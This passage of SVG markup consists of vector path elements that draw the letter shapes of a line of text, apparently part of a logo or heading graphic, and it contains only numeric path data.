d="M164.23,113.27c-.56-.26-1.01-.61-1.34-1.05-.33-.44-.5-.94-.52-1.48h1.93c.03.38.22.7.55.96.33.26.75.39,1.25.39s.93-.1,1.22-.3c.29-.2.43-.46.43-.78,0-.34-.16-.59-.48-.75-.32-.16-.83-.34-1.53-.54-.68-.19-1.23-.37-1.66-.54-.43-.17-.79-.44-1.11-.8-.31-.36-.47-.84-.47-1.43,0-.48.14-.92.43-1.32s.69-.71,1.22-.94c.53-.23,1.14-.34,1.83-.34,1.03,0,1.85.26,2.48.78.63.52.96,1.23,1.01,2.12h-1.87c-.03-.4-.2-.73-.49-.97s-.69-.36-1.2-.36-.87.09-1.13.28c-.26.19-.39.43-.39.74,0,.24.09.44.26.61s.39.29.64.39.62.21,1.11.35c.66.18,1.19.35,1.61.53.42.18.78.45,1.09.79.31.35.46.81.48,1.39,0,.51-.14.97-.43,1.38-.28.4-.69.72-1.2.95-.52.23-1.13.34-1.83.34s-1.35-.13-1.91-.39Z"></path><path class="st0" d="M171.71,102.94c-.23-.23-.34-.51-.34-.85s.11-.62.34-.85.51-.34.85-.34.61.11.84.34.34.51.34.85-.11.62-.34.85-.51.34-.84.34-.62-.11-.85-.34ZM173.48,104.48v9.03h-1.87v-9.03h1.87Z"></path><path class="st0" d="M178.12,106v5c0,.34.08.58.24.73.16.15.43.22.81.22h1.15v1.56h-1.48c-.84,0-1.49-.2-1.93-.59-.45-.39-.67-1.03-.67-1.92v-5h-1.06v-1.52h1.06v-2.25h1.88v2.25h2.2v1.52h-2.2Z"></path><path class="st0" d="M188.48,106v5c0,.34.08.58.24.73.16.15.43.22.81.22h1.15v1.56h-1.48c-.84,0-1.49-.2-1.93-.59-.45-.39-.67-1.03-.67-1.92v-5h-1.06v-1.52h1.06v-2.25h1.88v2.25h2.2v1.52h-2.2Z"></path><path class="st0" d="M198.91,104.77c.54.29.97.73,1.28,1.31.31.58.47,1.28.47,2.1v5.33h-1.85v-5.05c0-.81-.2-1.43-.61-1.86s-.96-.65-1.66-.65-1.25.22-1.66.65-.61,1.05-.61,1.86v5.05h-1.87v-12.13h1.87v4.15c.32-.38.72-.68,1.2-.88.49-.21,1.02-.31,1.6-.31.69,0,1.3.15,1.84.44Z"></path><path class="st0" d="M211.24,109.69h-6.9c.05.72.32,1.3.8,1.74.48.44,1.07.66,1.77.66,1.01,0,1.72-.42,2.13-1.26h2.02c-.27.83-.77,1.51-1.48,2.04-.72.53-1.6.79-2.66.79-.86,0-1.64-.19-2.32-.58-.68-.39-1.22-.93-1.61-1.64s-.58-1.52-.58-2.45.19-1.75.57-2.45c.38-.7.91-1.25,1.59-1.63.68-.38,1.47-.57,2.35-.57s1.61.19,2.28.56c.67.37,1.19.89,1.56,1.57.37.67.56,1.44.56,2.32,0,.34-.02.64-.07.92ZM209.36,108.18c-.01-.69-.26-1.24-.74-1.66-.48-.42-1.08-.62-1.79-.62-.64,0-1.2.21-1.66.61s-.73.96-.82,1.66h5Z"></path><path class="st0" d="M226.5,102.12v11.39h-1.87v-4.98h-5.36v4.98h-1.87v-11.39h1.87v4.88h5.36v-4.88h1.87Z"></path><path class="st0" d="M237.14,104.48v9.03h-1.87v-1.07c-.3.37-.68.66-1.16.88-.48.21-.98.32-1.52.32-.71,0-1.35-.15-1.91-.44-.56-.29-1.01-.73-1.33-1.31-.32-.58-.48-1.28-.48-2.1v-5.31h1.85v5.03c0,.81.2,1.43.61,1.86s.96.65,1.66.65,1.25-.22,1.66-.65.61-1.05.61-1.86v-5.03h1.87Z"></path><path class="st0" d="M242.77,104.75c.55-.28,1.17-.42,1.84-.42.8,0,1.52.19,2.16.57.64.38,1.15.93,1.52,1.63.37.71.56,1.51.56,2.42s-.19,1.72-.56,2.43c-.37.72-.88,1.27-1.53,1.67-.65.4-1.37.6-2.16.6-.7,0-1.32-.14-1.86-.41-.54-.27-.97-.62-1.29-1.05v1.31h-1.87v-12.13h1.87v4.44c.32-.44.75-.79,1.3-1.07ZM246.57,107.34c-.26-.45-.6-.8-1.02-1.03-.42-.23-.87-.35-1.35-.35s-.92.12-1.34.36c-.42.24-.76.59-1.02,1.05-.26.46-.38,1-.38,1.62s.13,1.17.38,1.63.6.82,1.02,1.06c.42.24.87.36,1.34.36s.93-.12,1.35-.37c.42-.25.76-.6,1.02-1.07.26-.47.39-1.02.39-1.64s-.13-1.16-.39-1.61Z"></path><path class="st0" d="M258.75,106h-1.67v7.51h-1.88v-7.51h-1.06v-1.52h1.06v-.64c0-1.04.28-1.79.83-2.27.55-.48,1.42-.71,2.6-.71v1.56c-.57,0-.97.11-1.2.32-.23.21-.34.58-.34,1.11v.64h1.67v1.52Z"></path><path class="st0" d="M262.02,113.07c-.69-.39-1.23-.93-1.62-1.64-.39-.7-.59-1.52-.59-2.45s.2-1.73.61-2.44c.4-.71.96-1.26,1.66-1.64s1.48-.57,2.34-.57,1.64.19,2.34.57,1.25.93,1.66,1.64c.4.71.61,1.52.61,2.44s-.21,1.73-.62,2.44c-.42.71-.98,1.26-1.7,1.65s-1.5.58-2.37.58-1.62-.19-2.31-.58ZM265.68,111.69c.42-.23.76-.57,1.02-1.03s.39-1.02.39-1.67-.13-1.21-.38-1.66c-.25-.45-.58-.79-1-1.02s-.86-.34-1.34-.34-.93.11-1.34.34c-.41.23-.73.57-.98,1.02-.24.45-.36,1.01-.36,1.66,0,.97.25,1.72.75,2.25.5.53,1.12.79,1.88.79.48,0,.93-.11,1.35-.34Z"></path><path class="st0" d="M273.82,104.71c.45-.26.99-.39,1.61-.39v1.93h-.48c-.73,0-1.29.19-1.66.56s-.57,1.02-.57,1.93v4.75h-1.87v-9.03h1.87v1.31c.27-.46.64-.82,1.09-1.07Z"></path><path class="st0" d="M281.36,106.54c.38-.7.89-1.24,1.54-1.63.65-.39,1.37-.58,2.16-.58.71,0,1.33.14,1.86.42.53.28.95.63,1.27,1.04v-1.31h1.88v9.03h-1.88v-1.34c-.32.43-.75.78-1.29,1.06-.55.28-1.17.43-1.87.43-.78,0-1.49-.2-2.13-.6s-1.16-.96-1.53-1.67c-.38-.72-.57-1.53-.57-2.43s.19-1.71.57-2.41ZM287.8,107.36c-.26-.46-.59-.81-1.01-1.05-.42-.24-.86-.36-1.34-.36s-.93.12-1.34.35c-.42.24-.75.58-1.01,1.03-.26.45-.39.99-.39,1.61s.13,1.17.39,1.64c.26.47.6.83,1.02,1.07.42.25.87.37,1.34.37s.93-.12,1.34-.36c.42-.24.75-.59,1.01-1.06.26-.46.38-1.01.38-1.63s-.13-1.16-.38-1.62Z"></path><path class="st0" d="M294.4,101.38v12.13h-1.87v-12.13h1.87Z"></path><path class="st0" d="M298.73,101.38v12.13h-1.87v-12.13h1.87Z"></path><path class="st0" d="M310.94,104.75c.54.28.96.63,1.27,1.04v-1.31h1.88v9.18c0,.83-.17,1.57-.52,2.22-.35.65-.85,1.16-1.52,1.53-.66.37-1.45.56-2.37.56-1.22,0-2.24-.29-3.05-.86-.81-.57-1.27-1.35-1.38-2.34h1.85c.14.47.44.85.91,1.14.46.29,1.02.43,1.66.43.75,0,1.36-.23,1.83-.69s.7-1.13.7-2v-1.51c-.32.43-.75.78-1.29,1.07-.54.29-1.16.43-1.84.43-.79,0-1.51-.2-2.16-.6-.65-.4-1.16-.96-1.54-1.67-.38-.72-.57-1.53-.57-2.43s.19-1.71.57-2.41.89-1.24,1.54-1.63c.65-.39,1.37-.58,2.16-.58.7,0,1.32.14,1.86.42ZM311.83,107.36c-.26-.46-.59-.81-1.01-1.05-.42-.24-.86-.36-1.34-.36s-.93.12-1.34.35c-.42.24-.75.58-1.01,1.03-.26.45-.39.99-.39,1.61s.13,1.17.39,1.64c.26.47.6.83,1.02,1.07.42.25.87.37,1.34.37s.93-.12,1.34-.36c.42-.24.75-.59,1.01-1.06.26-.46.38-1.01.38-1.63s-.13-1.16-.38-1.62Z"></path><path class="st0" d="M318.16,113.07c-.69-.39-1.23-.93-1.62-1.64-.39-.7-.59-1.52-.59-2.45s.2-1.73.61-2.44c.4-.71.96-1.26,1.66-1.64s1.48-.57,2.34-.57,1.64.19,2.34.57,1.25.93,1.66,1.64c.4.71.61,1.52.61,2.44s-.21,1.73-.62,2.44c-.42.71-.98,1.26-1.7,1.65s-1.5.58-2.37.58-1.62-.19-2.31-.58ZM321.83,111.69c.42-.23.76-.57,1.02-1.03s.39-1.02.39-1.67-.13-1.21-.38-1.66c-.25-.45-.58-.79-1-1.02s-.86-.34-1.34-.34-.93.11-1.34.34c-.41.23-.73.57-.98,1.02-.24.45-.36,1.01-.36,1.66,0,.97.25,1.72.75,2.25.5.53,1.12.79,1.88.79.48,0,.93-.11,1.35-.34Z"></path><path class="st0" d="M330.5,111.83l2.56-7.36h1.98l-3.44,9.03h-2.23l-3.43-9.03h2l2.56,7.36Z"></path><path class="st0" d="M344.66,109.69h-6.9c.05.72.32,1.3.8,1.74.48.44,1.07.66,1.77.66,1.01,0,1.72-.42,2.13-1.26h2.02c-.27.83-.77,1.51-1.48,2.04-.72.53-1.6.79-2.66.79-.86,0-1.64-.19-2.32-.58-.68-.39-1.22-.93-1.61-1.64s-.58-1.52-.58-2.45.19-1.75.57-2.45c.38-.7.91-1.25,1.59-1.63.68-.38,1.47-.57,2.35-.57s1.61.19,2.28.56c.67.37,1.19.89,1.56,1.57.37.67.56,1.44.56,2.32,0,.34-.02.64-.07.92ZM342.78,108.18c-.01-.69-.26-1.24-.74-1.66-.48-.42-1.08-.62-1.79-.62-.64,0-1.2.21-1.66.61s-.73.96-.82,1.66h5Z"></path><path class="st0" d="M349.52,104.71c.45-.26.99-.39,1.61-.39v1.93h-.48c-.73,0-1.29.19-1.66.56s-.57,1.02-.57,1.93v4.75h-1.87v-9.03h1.87v1.31c.27-.46.64-.82,1.09-1.07Z"></path><path class="st0" d="M359.32,104.77c.56.29,1,.73,1.32,1.31.32.58.48,1.28.48,2.1v5.33h-1.85v-5.05c0-.81-.2-1.43-.61-1.86s-.96-.65-1.66-.65-1.25.22-1.66.65-.61,1.05-.61,1.86v5.05h-1.87v-9.03h1.87v1.03c.31-.37.7-.66,1.17-.87.48-.21.98-.31,1.52-.31.71,0,1.35.15,1.91.44Z"></path><path class="st0" d="M363.59,102.94c-.23-.23-.34-.51-.34-.85s.11-.62.34-.85.51-.34.85-.34.61.11.84.34.34.51.34.85-.11.62-.34.85-.51.34-.84.34-.62-.11-.85-.34ZM365.36,104.48v9.03h-1.87v-9.03h1.87Z"></path><path class="st0" d="M374.28,104.77c.56.29,1,.73,1.32,1.31.32.58.47,1.28.47,2.1v5.33h-1.85v-5.05c0-.81-.2-1.43-.61-1.86-.4-.43-.96-.65-1.66-.65s-1.25.22-1.66.65c-.41.43-.61,1.05-.61,1.86v5.05h-1.87v-9.03h1.87v1.03c.3-.37.7-.66,1.17-.87.47-.21.98-.31,1.52-.31.71,0,1.35.15,1.91.44Z"></path><path class="st0" d="M383.95,104.75c.54.28.96.63,1.27,1.04v-1.31h1.88v9.18c0,.83-.17,1.57-.52,2.22-.35.65-.86,1.16-1.52,1.53s-1.45.56-2.37.56c-1.22,0-2.24-.29-3.05-.86-.81-.57-1.27-1.35-1.38-2.34h1.85c.14.47.45.85.91,1.14.46.29,1.02.43,1.66.43.75,0,1.36-.23,1.83-.69.46-.46.7-1.13.7-2v-1.51c-.32.43-.75.78-1.29,1.07-.54.29-1.16.43-1.84.43-.79,0-1.5-.2-2.16-.6-.65-.4-1.16-.96-1.54-1.67-.38-.72-.57-1.53-.57-2.43s.19-1.71.57-2.41.89-1.24,1.54-1.63c.65-.39,1.37-.58,2.16-.58.7,0,1.32.14,1.86.42ZM384.84,107.36c-.26-.46-.59-.81-1.01-1.05-.42-.24-.86-.36-1.34-.36s-.93.12-1.34.35c-.42.24-.75.58-1.01,1.03-.26.45-.39.99-.39,1.61s.13,1.17.39,1.64.6.83,1.02,1.07c.42.25.87.37,1.34.37s.93-.12,1.34-.36.75-.59,1.01-1.06.39-1.01.39-1.63-.13-1.16-.39-1.62Z"></path><path class="st0" d="M396.99,104.75c.55-.28,1.16-.43,1.85-.43.79,0,1.5.19,2.16.58.65.39,1.16.93,1.53,1.63s.56,1.5.56,2.41-.19,1.72-.56,2.43c-.37.72-.88,1.27-1.53,1.67-.65.4-1.37.6-2.16.6-.69,0-1.3-.14-1.84-.42-.54-.28-.97-.63-1.31-1.04v5.6h-1.87v-13.32h1.87v1.33c.32-.42.75-.76,1.29-1.05ZM400.8,107.34c-.26-.45-.6-.8-1.02-1.03-.42-.23-.87-.35-1.35-.35s-.92.12-1.33.36c-.42.24-.76.59-1.02,1.05-.26.46-.38,1-.38,1.62s.13,1.17.38,1.63.6.82,1.02,1.06c.42.24.87.36,1.33.36s.93-.12,1.35-.37.76-.6,1.02-1.07c.26-.47.38-1.02.38-1.64s-.13-1.16-.38-1.61Z"></path><path class="st0" d="M406.55,113.07c-.69-.39-1.23-.93-1.62-1.64s-.59-1.52-.59-2.45.2-1.73.61-2.44c.4-.71.96-1.26,1.66-1.64s1.48-.57,2.34-.57,1.64.19,2.34.57,1.25.93,1.66,1.64c.4.71.61,1.52.61,2.44s-.21,1.73-.62,2.44c-.42.71-.98,1.26-1.7,1.65-.72.39-1.51.58-2.37.58s-1.62-.19-2.31-.58ZM410.21,111.69c.42-.23.76-.57,1.02-1.03.26-.46.39-1.02.39-1.67s-.13-1.21-.38-1.66c-.25-.45-.58-.79-1-1.02s-.86-.34-1.34-.34-.93.11-1.34.34c-.41.23-.73.57-.97,1.02-.24.45-.36,1.01-.36,1.66,0,.97.25,1.72.75,2.25.5.53,1.12.79,1.88.79.48,0,.93-.11,1.35-.34Z"></path><path class="st0" d="M417.26,101.38v12.13h-1.87v-12.13h1.87Z"></path><path class="st0" d="M419.82,102.94c-.23-.23-.34-.51-.34-.85s.11-.62.34-.85.51-.34.85-.34.61.11.84.34.34.51.34.85-.11.62-.34.85-.51.34-.84.34-.62-.11-.85-.34ZM421.59,104.48v9.03h-1.87v-9.03h1.87Z"></path><path class="st0" d="M423.99,106.53c.38-.7.9-1.25,1.57-1.63.67-.38,1.43-.57,2.29-.57,1.09,0,2,.26,2.71.78.71.52,1.2,1.26,1.45,2.22h-2.02c-.16-.45-.43-.8-.79-1.05-.36-.25-.81-.38-1.36-.38-.76,0-1.37.27-1.83.81-.45.54-.68,1.3-.68,2.27s.23,1.73.68,2.28,1.06.82,1.83.82c1.08,0,1.8-.48,2.15-1.43h2.02c-.26.92-.75,1.65-1.48,2.19-.72.54-1.62.81-2.69.81-.86,0-1.63-.19-2.29-.58-.67-.39-1.19-.93-1.57-1.64s-.57-1.52-.57-2.45.19-1.75.57-2.45Z"></path><path class="st0" d="M433.98,102.94c-.23-.23-.34-.51-.34-.85s.11-.62.34-.85.51-.34.85-.34.61.11.84.34.34.51.34.85-.11.62-.34.85-.51.34-.84.34-.62-.11-.85-.34ZM435.75,104.48v9.03h-1.87v-9.03h1.87Z"></path><path class="st0" d="M446.42,109.69h-6.9c.05.72.32,1.3.8,1.74.48.44,1.07.66,1.77.66,1,0,1.71-.42,2.13-1.26h2.02c-.27.83-.77,1.51-1.48,2.04-.72.53-1.6.79-2.66.79-.86,0-1.64-.19-2.32-.58s-1.22-.93-1.61-1.64c-.39-.7-.58-1.52-.58-2.45s.19-1.75.57-2.45c.38-.7.91-1.25,1.59-1.63.68-.38,1.47-.57,2.35-.57s1.61.19,2.28.56c.67.37,1.19.89,1.56,1.57.37.67.56,1.44.56,2.32,0,.34-.02.64-.07.92ZM444.53,108.18c-.01-.69-.26-1.24-.74-1.66-.48-.42-1.08-.62-1.79-.62-.64,0-1.2.21-1.66.61s-.73.96-.82,1.66h5Z"></path><path class="st0" d="M449.69,113.27c-.56-.26-1.01-.61-1.34-1.05-.33-.44-.5-.94-.52-1.48h1.93c.03.38.21.7.55.96.33.26.75.39,1.25.39s.93-.1,1.22-.3c.29-.2.43-.46.43-.78,0-.34-.16-.59-.48-.75-.32-.16-.83-.34-1.53-.54-.68-.19-1.23-.37-1.66-.54-.43-.17-.79-.44-1.11-.8-.31-.36-.47-.84-.47-1.43,0-.48.14-.92.43-1.32.28-.4.69-.71,1.22-.94.53-.23,1.14-.34,1.83-.34,1.03,0,1.85.26,2.48.78.63.52.96,1.23,1.01,2.12h-1.87c-.03-.4-.2-.73-.49-.97s-.69-.36-1.2-.36-.87.09-1.13.28c-.26.19-.39.43-.39.74,0,.24.09.44.26.61s.39.29.64.39.62.21,1.11.35c.66.18,1.19.35,1.61.53.42.18.78.45,1.09.79.31.35.46.81.48,1.39,0,.51-.14.97-.43,1.38-.28.4-.69.72-1.21.95-.52.23-1.13.34-1.83.34s-1.35-.13-1.91-.39Z"></path><path class="st0" d="M461.28,106.54c.38-.7.89-1.24,1.54-1.63.65-.39,1.37-.58,2.16-.58.71,0,1.33.14,1.86.42.53.28.95.63,1.27,1.04v-1.31h1.88v9.03h-1.88v-1.34c-.32.43-.75.78-1.29,1.06-.55.28-1.17.43-1.87.43-.78,0-1.49-.2-2.13-.6s-1.16-.96-1.53-1.67c-.38-.72-.57-1.53-.57-2.43s.19-1.71.57-2.41ZM467.72,107.36c-.26-.46-.59-.81-1.01-1.05-.42-.24-.86-.36-1.34-.36s-.93.12-1.34.35c-.42.24-.75.58-1.01,1.03-.26.45-.39.99-.39,1.61s.13,1.17.39,1.64.6.83,1.02,1.07c.42.25.87.37,1.34.37s.93-.12,1.34-.36.75-.59,1.01-1.06.39-1.01.39-1.63-.13-1.16-.39-1.62Z"></path><path class="st0" d="M478.91,104.77c.56.29,1,.73,1.32,1.31.32.58.48,1.28.48,2.1v5.33h-1.85v-5.05c0-.81-.2-1.43-.61-1.86-.4-.43-.96-.65-1.66-.65s-1.25.22-1.66.65c-.41.43-.61,1.05-.61,1.86v5.05h-1.87v-9.03h1.87v1.03c.31-.37.7-.66,1.17-.87.47-.21.98-.31,1.52-.31.71,0,1.35.15,1.91.44Z"></path><path class="st0" d="M483.02,106.54c.38-.7.89-1.24,1.54-1.63.65-.39,1.37-.58,2.17-.58.59,0,1.17.13,1.75.39.57.26,1.03.6,1.37,1.02v-4.36h1.88v12.13h-1.88v-1.36c-.31.44-.73.8-1.27,1.08-.54.28-1.16.43-1.86.43-.79,0-1.5-.2-2.16-.6-.65-.4-1.16-.96-1.54-1.67-.38-.72-.57-1.53-.57-2.43s.19-1.71.57-2.41ZM489.46,107.36c-.26-.46-.59-.81-1.01-1.05-.42-.24-.86-.36-1.34-.36s-.93.12-1.34.35c-.42.24-.75.58-1.01,1.03-.26.45-.39.99-.39,1.61s.13,1.17.39,1.64.6.83,1.02,1.07c.42.25.87.37,1.34.37s.93-.12,1.34-.36.75-.59,1.01-1.06.39-1.01.39-1.63-.13-1.16-.39-1.62Z"></path><path class="st0" d="M498.4,106.53c.38-.7.9-1.25,1.57-1.63.67-.38,1.43-.57,2.29-.57,1.09,0,2,.26,2.71.78.71.52,1.2,1.26,1.45,2.22h-2.02c-.16-.45-.43-.8-.79-1.05-.36-.25-.81-.38-1.36-.38-.76,0-1.37.27-1.83.81-.45.54-.68,1.3-.68,2.27s.23,1.73.68,2.28,1.06.82,1.83.82c1.08,0,1.8-.48,2.15-1.43h2.02c-.26.92-.75,1.65-1.48,2.19-.72.54-1.62.81-2.69.81-.86,0-1.63-.19-2.29-.58-.67-.39-1.19-.93-1.57-1.64s-.57-1.52-.57-2.45.19-1.75.57-2.45Z"></path><path class="st0" d="M509.89,113.07c-.69-.39-1.23-.93-1.62-1.64s-.59-1.52-.59-2.45.2-1.73.61-2.44c.4-.71.96-1.26,1.66-1.64s1.48-.57,2.34-.57,1.64.19,2.34.57,1.25.93,1.66,1.64c.4.71.61,1.52.61,2.44s-.21,1.73-.62,2.44c-.42.71-.98,1.26-1.7,1.65-.72.39-1.51.58-2.37.58s-1.62-.19-2.31-.58ZM513.56,111.69c.42-.23.76-.57,1.02-1.03.26-.46.39-1.02.39-1.67s-.13-1.21-.38-1.66c-.25-.45-.58-.79-1-1.02s-.86-.34-1.34-.34-.93.11-1.34.34c-.41.23-.73.57-.97,1.02-.24.45-.36,1.01-.36,1.66,0,.97.25,1.72.75,2.25.5.53,1.12.79,1.88.79.48,0,.93-.11,1.35-.34Z"></path><path class="st0" d="M531.58,104.77c.56.29,1,.73,1.33,1.31.32.58.48,1.28.48,2.1v5.33h-1.85v-5.05c0-.81-.2-1.43-.61-1.86-.4-.43-.96-.65-1.66-.65s-1.25.22-1.66.65c-.41.43-.61,1.05-.61,1.86v5.05h-1.85v-5.05c0-.81-.2-1.43-.61-1.86-.4-.43-.96-.65-1.66-.65s-1.25.22-1.66.65c-.41.43-.61,1.05-.61,1.86v5.05h-1.87v-9.03h1.87v1.03c.31-.37.69-.66,1.16-.87s.97-.31,1.51-.31c.72,0,1.37.15,1.93.46.57.31,1,.75,1.31,1.33.27-.55.7-.98,1.28-1.3s1.2-.48,1.87-.48c.71,0,1.35.15,1.91.44Z"></path><path class="st0" d="M538.93,104.75c.55-.28,1.16-.43,1.85-.43.79,0,1.5.19,2.16.58.65.39,1.16.93,1.53,1.63s.56,1.5.56,2.41-.19,1.72-.56,2.43c-.37.72-.88,1.27-1.53,1.67-.65.4-1.37.6-2.16.6-.69,0-1.3-.14-1.84-.42-.54-.28-.97-.63-1.31-1.04v5.6h-1.87v-13.32h1.87v1.33c.32-.42.75-.76,1.29-1.05ZM542.74,107.34c-.26-.45-.6-.8-1.02-1.03-.42-.23-.87-.35-1.35-.35s-.92.12-1.33.36c-.42.24-.76.59-1.02,1.05-.26.46-.38,1-.38,1.62s.13,1.17.38,1.63.6.82,1.02,1.06c.42.24.87.36,1.33.36s.93-.12,1.35-.37.76-.6,1.02-1.07c.26-.47.38-1.02.38-1.64s-.13-1.16-.38-1.61Z"></path><path class="st0" d="M548.75,101.38v12.13h-1.87v-12.13h1.87Z"></path><path class="st0" d="M551.31,102.94c-.23-.23-.34-.51-.34-.85s.11-.62.34-.85.51-.34.85-.34.61.11.84.34.34.51.34.85-.11.62-.34.85-.51.34-.84.34-.62-.11-.85-.34ZM553.08,104.48v9.03h-1.87v-9.03h1.87Z"></path><path class="st0" d="M555.48,106.54c.38-.7.89-1.24,1.54-1.63.65-.39,1.37-.58,2.16-.58.71,0,1.33.14,1.86.42.53.28.95.63,1.27,1.04v-1.31h1.88v9.03h-1.88v-1.34c-.32.43-.75.78-1.29,1.06-.55.28-1.17.43-1.87.43-.78,0-1.49-.2-2.13-.6s-1.16-.96-1.53-1.67c-.38-.72-.57-1.53-.57-2.43s.19-1.71.57-2.41ZM561.92,107.36c-.26-.46-.59-.81-1.01-1.05-.42-.24-.86-.36-1.34-.36s-.93.12-1.34.35c-.42.24-.75.58-1.01,1.03-.26.45-.39.99-.39,1.61s.13,1.17.39,1.64.6.83,1.02,1.07c.42.25.87.37,1.34.37s.93-.12,1.34-.36.75-.59,1.01-1.06.39-1.01.39-1.63-.13-1.16-.39-1.62Z"></path><path class="st0" d="M573.11,104.77c.56.29,1,.73,1.32,1.31.32.58.48,1.28.48,2.1v5.33h-1.85v-5.05c0-.81-.2-1.43-.61-1.86-.4-.43-.96-.65-1.66-.65s-1.25.22-1.66.65c-.41.43-.61,1.05-.61,1.86v5.05h-1.87v-9.03h1.87v1.03c.31-.37.7-.66,1.17-.87.47-.21.98-.31,1.52-.31.71,0,1.35.15,1.91.44Z"></path><path class="st0" d="M577.23,106.53c.38-.7.9-1.25,1.57-1.63.67-.38,1.43-.57,2.29-.57,1.09,0,2,.26,2.71.78.71.52,1.2,1.26,1.45,2.22h-2.02c-.16-.45-.43-.8-.79-1.05-.36-.25-.81-.38-1.36-.38-.76,0-1.37.27-1.83.81-.45.54-.68,1.3-.68,2.27s.23,1.73.68,2.28,1.06.82,1.83.82c1.08,0,1.8-.48,2.15-1.43h2.02c-.26.92-.75,1.65-1.48,2.19-.72.54-1.62.81-2.69.81-.86,0-1.63-.19-2.29-.58-.67-.39-1.19-.93-1.57-1.64s-.57-1.52-.57-2.45.19-1.75.57-2.45Z"></path><path class="st0" d="M595.33,109.69h-6.9c.05.72.32,1.3.8,1.74.48.44,1.07.66,1.77.66,1,0,1.71-.42,2.13-1.26h2.02c-.27.83-.77,1.51-1.48,2.04-.72.53-1.6.79-2.66.79-.86,0-1.64-.19-2.32-.58s-1.22-.93-1.61-1.64c-.39-.7-.58-1.52-.58-2.45s.19-1.75.57-2.45c.38-.7.91-1.25,1.59-1.63.68-.38,1.47-.57,2.35-.57s1.61.19,2.28.56c.67.37,1.19.89,1.56,1.57.37.67.56,1.44.56,2.32,0,.34-.02.64-.07.92ZM593.44,108.18c-.01-.69-.26-1.24-.74-1.66-.48-.42-1.08-.62-1.79-.62-.64,0-1.2.21-1.66.61s-.73.96-.82,1.66h5Z"></path><path class="st0" d="M604.45,104.71c.45-.26.99-.39,1.61-.39v1.93h-.48c-.73,0-1.29.19-1.66.56s-.57,1.02-.57,1.93v4.75h-1.87v-9.03h1.87v1.31c.27-.46.64-.82,1.09-1.07Z"></path><path class="st0" d="M615.99,109.69h-6.9c.05.72.32,1.3.8,1.74.48.44,1.07.66,1.77.66,1,0,1.71-.42,2.13-1.26h2.02c-.27.83-.77,1.51-1.48,2.04-.72.53-1.6.79-2.66.79-.86,0-1.64-.19-2.32-.58s-1.22-.93-1.61-1.64c-.39-.7-.58-1.52-.58-2.45s.19-1.75.57-2.45c.38-.7.91-1.25,1.59-1.63.68-.38,1.47-.57,2.35-.57s1.61.19,2.28.56c.67.37,1.19.89,1.56,1.57.37.67.56,1.44.56,2.32,0,.34-.02.64-.07.92ZM614.11,108.18c-.01-.69-.26-1.24-.74-1.66-.48-.42-1.08-.62-1.79-.62-.64,0-1.2.21-1.66.61s-.73.96-.82,1.66h5Z"></path><path class="st0" d="M617.84,106.54c.38-.7.89-1.24,1.54-1.63.65-.39,1.37-.58,2.17-.58.7,0,1.32.14,1.86.43s.96.63,1.25,1.03v-1.31h1.88v13.32h-1.88v-5.6c-.29.4-.72.75-1.28,1.03-.56.28-1.19.43-1.9.43-.78,0-1.48-.2-2.12-.6-.64-.4-1.15-.96-1.52-1.67-.38-.72-.57-1.53-.57-2.43s.19-1.71.57-2.41ZM624.28,107.36c-.26-.46-.59-.81-1.01-1.05-.42-.24-.86-.36-1.34-.36s-.93.12-1.34.35c-.42.24-.75.58-1.01,1.03-.26.45-.39.99-.39,1.61s.13,1.17.39,1.64.6.83,1.02,1.07c.42.25.87.37,1.34.37s.93-.12,1.34-.36.75-.59,1.01-1.06.39-1.01.39-1.63-.13-1.16-.39-1.62Z"></path><path class="st0" d="M637.18,104.48v9.03h-1.87v-1.07c-.29.37-.68.66-1.16.88-.48.21-.98.32-1.52.32-.71,0-1.35-.15-1.91-.44s-1-.73-1.33-1.31-.48-1.28-.48-2.1v-5.31h1.85v5.03c0,.81.2,1.43.61,1.86s.96.65,1.66.65,1.25-.22,1.66-.65c.41-.43.62-1.05.62-1.86v-5.03h1.87Z"></path><path class="st0" d="M639.74,102.94c-.23-.23-.34-.51-.34-.85s.11-.62.34-.85.51-.34.85-.34.61.11.84.34.34.51.34.85-.11.62-.34.85-.51.34-.84.34-.62-.11-.85-.34ZM641.51,104.48v9.03h-1.87v-9.03h1.87Z"></path><path class="st0" d="M646.93,104.71c.45-.26.99-.39,1.61-.39v1.93h-.48c-.73,0-1.29.19-1.66.56s-.57,1.02-.57,1.93v4.75h-1.87v-9.03h1.87v1.31c.27-.46.64-.82,1.09-1.07Z"></path><path class="st0" d="M658.47,109.69h-6.9c.05.72.32,1.3.8,1.74.48.44,1.07.66,1.77.66,1,0,1.71-.42,2.13-1.26h2.02c-.27.83-.77,1.51-1.48,2.04-.72.53-1.6.79-2.66.79-.86,0-1.64-.19-2.32-.58s-1.22-.93-1.61-1.64c-.39-.7-.58-1.52-.58-2.45s.19-1.75.57-2.45c.38-.7.91-1.25,1.59-1.63.68-.38,1.47-.57,2.35-.57s1.61.19,2.28.56c.67.37,1.19.89,1.56,1.57.37.67.56,1.44.56,2.32,0,.34-.02.64-.07.92ZM656.59,108.18c-.01-.69-.26-1.24-.74-1.66-.48-.42-1.08-.62-1.79-.62-.64,0-1.2.21-1.66.61s-.73.96-.82,1.66h5Z"></path><path class="st0" d="M673.21,104.77c.56.29,1,.73,1.33,1.31.32.58.48,1.28.48,2.1v5.33h-1.85v-5.05c0-.81-.2-1.43-.61-1.86-.4-.43-.96-.65-1.66-.65s-1.25.22-1.66.65c-.41.43-.61,1.05-.61,1.86v5.05h-1.85v-5.05c0-.81-.2-1.43-.61-1.86-.4-.43-.96-.65-1.66-.65s-1.25.22-1.66.65c-.41.43-.61,1.05-.61,1.86v5.05h-1.87v-9.03h1.87v1.03c.31-.37.69-.66,1.16-.87s.97-.31,1.51-.31c.72,0,1.37.15,1.93.46.57.31,1,.75,1.31,1.33.27-.55.7-.98,1.28-1.3s1.2-.48,1.87-.48c.71,0,1.35.15,1.91.44Z"></path><path class="st0" d="M685.61,109.69h-6.9c.05.72.32,1.3.8,1.74.48.44,1.07.66,1.77.66,1,0,1.71-.42,2.13-1.26h2.02c-.27.83-.77,1.51-1.48,2.04-.72.53-1.6.79-2.66.79-.86,0-1.64-.19-2.32-.58s-1.22-.93-1.61-1.64c-.39-.7-.58-1.52-.58-2.45s.19-1.75.57-2.45c.38-.7.91-1.25,1.59-1.63.68-.38,1.47-.57,2.35-.57s1.61.19,2.28.56c.67.37,1.19.89,1.56,1.57.37.67.56,1.44.56,2.32,0,.34-.02.64-.07.92ZM683.73,108.18c-.01-.69-.26-1.24-.74-1.66-.48-.42-1.08-.62-1.79-.62-.64,0-1.2.21-1.66.61s-.73.96-.82,1.66h5Z"></path><path class="st0" 